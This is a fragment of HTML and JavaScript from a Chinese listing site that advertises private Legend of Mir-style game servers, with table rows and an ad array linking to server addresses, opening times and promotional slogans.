<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>新版杀神恶魔韩版</a></TD><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>你要找的免费专属</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点30分开放</span></TD><TD align=center width=10%>能打能爆一切</TD><TD>玩法上瘾█节奏感强█刀刀刺激█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/25日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/25日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/25日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.w2h7k6.asia:19038 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w2h7k6.asia:19038 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>1月/25日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w2h7k6.asia:19038 target='_blank'>点击查看</a></TD></TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =77;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://t8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━奇缘迷失</a></TD><TD width=13%><a href=https://t8004.s3.cn-south-1.jdcloud-oss.com target="_blank">无捐献无狂暴复古</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>装备全靠打</TD><TD>公平无GM━全靠打━无顶榜━无狂暴-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://t8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.444567.xyz:3344/4802 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4802 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.444567.xyz:3344/4802 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.444567.xyz:3344/4802 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4802 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.444567.xyz:3344/4802 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.438pk.com target="_blank">█攻速专属神器█</a></TD><TD width=13%><a href=http://www.438pk.com target="_blank">乱世狂刀█首站█</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>新服刚开一秒</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗坑无隐藏</TD><TD width=8% align=center><a href=http://www.438pk.com target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.eaeka.beauty:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.eaeka.beauty:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.eaeka.beauty:41300 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahwa.makeup:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.hahwa.makeup:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.hahwa.makeup:22600 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.memde.autos:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.memde.autos:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.memde.autos:24890 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.fafqa.hair:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.fafqa.hair:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.fafqa.hair:20400 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.fxfwx.skin:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.fxfwx.skin:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.fxfwx.skin:21500 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.bzbyz.pw:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.bzbyz.pw:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.bzbyz.pw:31400 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.sasla.club:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.sasla.club:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.sasla.club:30300 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.dadua.quest:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.dadua.quest:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.dadua.quest:25266 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.raria.yachts:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.raria.yachts:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.raria.yachts:28100 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zyzxy.cyou:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.zyzxy.cyou:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.zyzxy.cyou:35800 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jajka.homes:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.jajka.homes:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.jajka.homes:23770 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.owovw.uno:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.owovw.uno:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.owovw.uno:34700 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qaqsa.boats:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.qaqsa.boats:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.qaqsa.boats:27000 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.memde.motorcycles:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.memde.motorcycles:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.memde.motorcycles:25900 target="_blank">点击查看</a></TD></tr>';
